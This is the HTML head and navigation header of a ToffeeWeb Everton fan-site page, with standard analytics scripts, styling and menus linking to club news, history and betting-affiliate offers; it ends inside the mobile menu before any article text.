<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/news/42565.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
